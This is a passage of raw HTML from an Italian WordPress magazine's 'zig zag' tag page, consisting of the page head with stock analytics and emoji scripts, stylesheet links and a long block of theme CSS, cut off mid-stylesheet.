

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imore.it/rivista/tag/zig-zag/
body_size: 20299
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta charset="UTF-8">
		<title>IMORE &#045; zig zag</title>
        <link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/favicon-2.png">        <link rel="pingback" href="https://www.imore.it/rivista/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84155644-1', 'auto');
  ga('send', 'pageview');

</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed" href="https://www.imore.it/rivista/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed dei commenti" href="https://www.imore.it/rivista/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; zig zag Feed del tag" href="https://www.imore.it/rivista/tag/zig-zag/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imore.it\/rivista\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imore.it/rivista/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-playfair-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-arial-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/slicknav.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.6.2" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.6.2" id="tooltip-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.6.2" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.imore.it/rivista/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imore.it/rivista/wp-json/wp/v2/tags/11316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imore.it/rivista/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="stylesheet" type="text/css" href="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
	
	<style type="text/css">
			
		/* General */
		body { background-color: #f0eeee; }		
		abbr, pre { background-color: #f3f3f3; }
		abbr.required { background: transparent; }
		table, th, td, pre { border-color: #f3f3f3; }
	
						
			.main-container-outer,
			.header-widgets-container { max-width: 1120px; }
			.leaderboard-inner { max-width: 1080px; }
				
				/* */
		
		/* Misc */
		.filter-bar { background-color: #000; }		
		.filter-bar-content { color: #FFF; }
		.nothing-found { background-color: #FFF; color: #000; }
		.page-with-no-image { color: #000; }
		#googleMap { height: 500px; }
		.leaderboard-inner,
		.leaderboard-inner-afs { background-color: #FFF; }
		/* */	
			
		/* Post Formats */		
				
		.author-box-outer { background-color: #FFF; color: #666; }
		.author-box-outer a,
		.author-box-outer a:visited { opacity: 1; color: #dd3333; }
		.author-links a,
		.author-links a:visited { opacity: 1; color: #999; }
		
		article.post { background-color: #FFF; border-color: #CCC; border-width: 0px; }
		article .wp-caption p.wp-caption-text { background-color: #FFF; }
		article.post .tag-bar,
		article.post .paging-bar,
		article.post .category-bar,
		article.post .tag-bar a,
		article.post .tag-bar a:visited,
		article.post .category-bar a,
		article.post .category-bar a:visited,
		article.post blockquote,
		.wpcf7-form-control-wrap span,
		.wpcf7-form p,
		.wpcf7-response-output,
		.wpcf7-mail-sent-ok { color: #999; }
		article.post .chief-hdr,
		article.post .chief-hdr a,
		article.post .chief-hdr a:visited,
		article.post .date-bar,
		article.post .date-bar a,
		article.post .date-bar a:visited { color: #000; }
		.bx-wrapper .bx-pager.bx-default-pager a,
		.bx-wrapper .bx-pager.bx-default-pager a:hover,
		.bx-wrapper .bx-pager.bx-default-pager a.active { background-color: #000; }
		article.post .author-bar,
		article.post div.the-content { color: #666; }
		article.post .social-bar a,
		article.post .social-bar a:visited { color: #dd3333; }
		article.post blockquote { border-left-color: #dd3333; }
		article.post .the-content a,
		article.post .the-content a:visited,
		article.post .paging-bar a,
		article.post .paging-bar a:visited,
		var,
		.wpcf7-form .wpcf7-submit { color: #dd3333; }
		.wpcf7-form .wpcf7-submit:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		.excerpt-teaser { color: #000; }
		article.post .author-bar a,
		article.post .author-bar a:visited { color: #dd3333; border-bottom: 1px solid; border-bottom-color: #dd3333; }
		article.post .btnReadMore a,
		article.post .btnReadMore a:visited { background-color: #FFF; border-color: #000; color: #000; }
		article.post .btnReadMore a:hover { background-color: #000; color: #FFF; }
		article.post .post-styleB a,
		article.post .post-styleB a:visited { color: #000; }
		input,
		textarea,
		select,
		.social-bg { background-color: #f3f3f3; color: #999; }
		article.post hr { background-color: #f3f3f3; color: #f3f3f3; }
		article.post a.date-a,
		article.post a.date-a:visited { color: #999; }
		.social-bar { border: 1px solid #f3f3f3; }
		a .page-navi-btn,
		a .page-navi-btn:visited { background-color: #000; color: #FFF; }
		a .page-navi-btn:hover { background-color: #FFF; color: #000; }
		span.page-numbers.dots,
		span.page-numbers.current,
		.pagenavi a.page-numbers,
		.pagenavi a.page-numbers:visited { color: #000; }
		.pagenavi a.next.page-numbers,
		.pagenavi a.prev.page-numbers { background-color: #000; border-color: #000; color: #FFF; }
		.pagenavi a.next.page-numbers:hover,
		.pagenavi a.prev.page-numbers:hover { background-color: #FFF; color: #000; }
		
				
			.article-inner { max-width: 720px; }
		
					
			.zig-zag:after {
				background-color: #dadada;
				display: block; 
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 1px;
			}
			
			.comments-container.zig-zag:after {
				background-color: #dadada;
			}
		
				
		/* */
		
		/* Related Posts & Post Comments */		
		.comments-container { background-color: #FFF; }
		.comments { color: #666; }
		.comment-reply-title,
		.comments .comments-hdr,
		.comment-author-name { color: #000; }		
		.rp-a-without-image { background: rgba(235,228,202,1); }
		.related-posts a > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:visited > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a > div.related-post-item-header-b .rpih-inner-b,
		.related-posts a:visited > div.related-post-item-header-b .rpih-inner-b { background: rgba(235,228,202,1); color: #756c4c; }
		.related-posts a:hover > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:hover > div.related-post-item-header-b .rpih-inner-b { background: rgba(117,108,76, 1); color: #ebe4ca; }
		.comments .comment-text { border-top: 1px solid #e3e3e3; }
		.form-submit .submit,
		.comments a,
		.comments a:visited { color: #9b7d16; }
		.comments-paging .page-numbers.current,
		.comment-date,
		.comment-awaiting,
		.must-log-in,
		.logged-in-as,
		.comment-input-hdr,
		.comments-num { color: #999; }
		.comments input,
		.comments textarea,
		.comments select { background-color: #f3f3f3; color: #999; }
		.comment-content span.bButton a,
		.comment-content span.bButton a:visited,
		.comment-respond .form-submit .submit { background-color: #FFF; border-color: #000; color: #000; }
		.comment-content span.bButton a:hover,
		.comment-respond .form-submit .submit:hover { background-color: #000; color: #FFF; }		
		/* */
													
		/* Menu & Header */
		.slicknav_menu,
		#sticky-menu-container { background-color: #000; }		
		.slicknav_menu .slicknav_icon-bar { background-color: #FFF; }				
		.slicknav_menu a,
		.slicknav_menu a:visited { color: #FFF; }
		.slicknav_menu a:hover { color: #d33333; }
		
		.logo-text a,
		.logo-text a:visited { color: #FFF; }
		
		.header-menu-outer { margin-bottom: 10px; }
		.header-menu-outer a,
		.header-menu-outer a:visited { color: #000; }
		.header-menu-outer a:hover { color: #d33333; }
		
		.site-nav2 a,
		.site-nav2 a:visited { color: #FFF; }
		.site-nav2 a:hover { color: #d33333; }
		.site-nav2 li ul { background-color: #000; }
		
		.site-top-outer { background-color: #000; padding: 0 40px 0 40px; }
		.site-logo-container img { display: block; }
		
				
		.site-logo-outer { font-size: 0;  }
		.site-logo-container { display: inline-block; padding: 40px 0 0 0; }
		.site-menu-outer { display: none; }
		
		@media all and (min-width: 1000px) {
			
			.site-top-container { display: table; }
			.site-logo-outer { display: table-cell; vertical-align: middle; }
			.site-logo-container { padding: 0; }
			.site-menu-outer { display: table-cell; vertical-align: middle; width: 100%; }
			
		}
				
				
			.top-bar-outer { max-width: 1120px; }
			.leaderboard-inner-afs { max-width: 1080px; }
		
				/* */
		
		/* Slider Colors */
		.slider-caption { color: #000; }
		.slider-button a,
		article.post .slider-button a,
		.slider-button a:visited,
		article.post .slider-button a:visited { color: #FFF; border-color: #000; background-color: #000; }
		article.post .slider-button a:hover,
		.slider-button a:hover { color: #000; background-color: #FFF; }
		.slide-info-inner { color: #000; }
		.slide-text { background: rgba(255,255,255,0.5); }
		
				
			.metz-slider-container { display: block; }
		
				/* */						
		
		/* Sidebar & Home Widgets */
		.widget-item,
		.textwidget { color: #666; }
		.widget-item a,
		.widget-item a:visited,
		.textwidget a,
		.textwidget a:visited { color: #9b7d16; }
		.widget-item a:hover,
		.widget-item .textwidget a:hover { color: #000; }
		
		#wp-calendar { border-color: #f3f3f3; color: #666; }
		#wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover { color: #000; }
		
		.wp-tag-cloud li a,
		.wp-tag-cloud li a:visited { background-color: #9bbba1; border-color: #9bbba1; color: #FFF; }				
		.wp-tag-cloud li a:hover { background-color: #FFF; color: #9bbba1; }
		
		.widget-item input,
		.widget-item textarea,
		.widget-item select { background-color: #f3f3f3; color: #999; }
		
		.widget-item abbr { background-color: #f3f3f3; }
		
		.widget-item h2,
		.widget-date-bar,
		.widget-date-bar a,
		.widget-date-bar a:visited,
		.recent-comment-author { color: #000; }
				
		.widget-item-opt-hdr,
		.widget-date-bar a.date-a,
		.recent-comment-hdr a,
		.recent-comment-hdr a:visited { color: #999; }
		.recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item { background-color: #FFF; }
				
		.widget-item.zig-zag:after { background-color: #dadada; }
		
		.woo-p-widget-inner a { color: #000 !important; }
		/* */
		
		/* Footer */
		.footer-box { background-color: #000; }
		.footer-text { color: #000; }
		.site-footer a,
		.site-footer a:visited { color: #000; }
		.site-footer a:hover { color: #dd3333; }
		
		a.a-top,
		a.a-top:visited { background-color: #000; border-color: #FFF; color: #FFF; }
		a.a-top:hover { background-color: #FFF; color: #000; }
		
		.widget-item-footer,
		.widget-item-footer .textwidget { color: #e5ecee; }
		.widget-item-footer a,
		.widget-item-footer a:visited,
		.widget-item-footer .textwidget a,
		.widget-item-footer .textwidget a:visited { color: #6fc4d4; }
		.widget-item-footer a:hover,
		.widget-item-footer .textwidget a:hover { color: #FFF; }
		
		.widget-item-footer #wp-calendar { border-color: #f3f3f3; color: #e5ecee; }
		.widget-item-footer #wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		.widget-item-footer #wp-calendar tfoot td#prev a:hover,
		.widget-item-footer #wp-calendar tfoot td#next a:hover { color: #FFF; }
		
		.widget-item-footer .wp-tag-cloud li a,
		.widget-item-footer .wp-tag-cloud li a:visited { background-color: #e5ecee; border-color: #e5ecee; color: #57818d; }				
		.widget-item-footer .wp-tag-cloud li a:hover { background-color: #57818d; color: #e5ecee; }
		
		.widget-item-footer input,
		.widget-item-footer textarea,
		.widget-item-footer select { background-color: #f3f3f3; color: #999; }
		
		.widget-item-footer abbr { background-color: #f3f3f3; }
		
		.widget-item-footer h2,
		.widget-item-footer .widget-date-bar,
		.widget-item-footer .widget-date-bar a,
		.widget-item-footer .widget-date-bar a:visited,
		.widget-item-footer .recent-comment-author { color: #FFF; }
		
		.widget-item-footer .widget-item-opt-hdr,
